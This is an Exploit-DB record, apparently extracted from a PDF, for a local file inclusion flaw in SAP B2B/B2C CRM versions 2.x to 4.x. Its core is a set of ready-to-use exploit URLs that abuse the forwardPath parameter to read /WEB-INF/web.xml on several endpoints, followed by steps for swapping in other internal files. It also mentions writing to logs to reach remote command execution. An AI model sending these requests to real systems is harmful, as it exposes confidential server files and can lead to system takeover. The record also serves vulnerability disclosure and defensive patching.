 SAP B2B / B2C CRM 2.x < 4.x - Local File Inclusion
Weakness Type
EDB-ID:
44655
CVE:
N/A
Author:
RICHARD ALVIAREZ
Type:
WEBAPPS
Platform:
LINUX
Date:
2018-05-18
EDB Verified: ×
Exploit: / {}
Vulnerable App:
# Title: SAP B2B / B2C CRM 2.x < 4.x - Local File Inclusion
# Application:SAP B2B OR B2C is CRM
# Versions Affected: SAP B2B OR B2C is CRM 2.x 3.x and 4.x with
Bakend R/3 (to icss_b2b)
Affected Product
# Vendor URL: http://SAP.com
# Bugs: SAP LFI in B2B OR B2C CRM
# Sent:  2018-05-03
# Reported:  2018-05-03
References from Vendor/Analyser
# Date of Public Advisory: 2018-02-09
# Reference: SAP Security Note 1870255656
# Author: Richard Alviarez
# 1. VULNERABLE PACKAGES
# SAP LFI in B2B OR B2C CRM v2.x to 4.x
Affected Product
# Other versions are probably affected too, but they were not
checked.
# 2. TECHNICAL DESCRIPTION
# A possible attacker can take advantage of this vulnerability
# to obtain confidential information of the platform,
# as well as the possibility of writing in the logs of the
# registry in order to get remote execution of commands and
take control of the system.
Impact
# 3. Steps to exploit this vulnerability
A. Open
https://SAP/{name}_b2b/initProductCatalog.do?forwardPath=/WEB-
INF/web.xml
Other vulnerable parameters:
https://SAP/{name}_b2b/CatalogClean.do?forwardPath=/WEB-
INF/web.xml
https://SAP/{name}_b2b/IbaseSearchClean.do?forwardPath=/WEB-
INF/web.xml
https://SAP/{name}_b2b/ForwardDynamic.do?forwardPath=/WEB-
INF/web.xml
page on SAP server
B. Change parameter {name} for example icss_b2b or other
name....
C. Change "/WEB-INF/web.xml" for other files or archives
internal.
Exploit
# 4. Collaborators
# - CuriositySec
# - aDoN90
# - Vis0r